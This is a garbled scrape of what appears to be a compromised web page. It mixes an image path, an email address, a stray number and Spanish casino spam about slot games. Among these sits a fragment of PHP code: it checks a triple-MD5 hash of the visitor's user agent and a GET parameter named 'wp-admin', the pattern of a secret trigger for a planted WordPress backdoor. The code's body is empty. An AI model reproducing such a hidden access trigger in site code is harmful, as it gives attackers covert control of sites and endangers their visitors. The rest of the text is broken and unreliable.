
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Tragaperras Online
Gonzo Quest
Tragaperras Online
Gonzo Quest
Al final, teniendo en cuenta que Microgaming tiene